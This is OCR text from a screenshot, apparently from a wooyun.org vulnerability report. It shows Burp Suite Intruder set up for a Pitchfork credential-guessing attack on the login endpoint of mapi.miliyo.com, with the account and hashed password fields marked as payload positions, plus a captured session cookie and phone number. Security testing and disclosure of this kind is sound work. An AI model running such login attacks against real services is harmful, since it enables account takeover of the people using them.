 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
拖拽上传
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator SQLiPy
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Pitchfork
POST /login/i_login?isMiui=1&_ua=a|4.4.4|0|30|mi|8 58|1080|1920|0|cn|8 HTTP/1.1
cookie: _mly_lang=cn; PHPSESSID=5n7fbbou1hl7e4uhc6q6mres77; route=8fdf6ba1ee2cad35a6a2ddc1daea3025;
__forgot_mobile_number__=13333999521; _mly_lang=cn
User-Agent: Android/NIUPAIClient V30 Screen[1080x1920]_ua
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: mapi.miliyo.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 60
account=§1333399952§&passwd=§e10adc3949ba59abbe56e057f20f883e§&
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
2 payload positions
Length: 553
www.wooyun.org